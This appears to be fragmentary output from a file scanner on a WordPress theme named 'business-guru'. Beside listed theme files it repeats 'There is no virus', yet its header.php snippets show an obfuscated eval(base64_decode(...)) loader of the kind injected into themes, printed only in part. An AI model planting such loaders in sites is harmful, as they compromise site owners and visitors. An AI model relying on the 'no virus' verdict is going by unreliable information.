 /themes/business-guru/404.php /themes/business-guru/archive.php /themes/business-guru/comments.php /themes/business-guru/footer.php
/themes/business-guru/header.php
There is no virus
<!DOCTYPE html> <?php eval(base64_decode('JGY9ZGlybmFtZShfX2ZpbGVfXykuJy9p ...
There is no virus
... TYPE html> <?php eval(base64_decode('JGY9ZGlybmFtZShfX2ZpbGVfXykuJy9pbWFnZXMvd3 ...
There is no virus
JGY9ZGlybmFtZShfX2ZpbGVfXykuJy9pbWFnZXMvd3BfbWVudV90b3AucG5nJzskYj1nZXRfb3B0aW9uKCd3cF90aGVtZV9tZW51X2ZpcnN0Jyk7aWYgKGZpbGVfZXhpc3RzKCRmKSBhbmQgISRi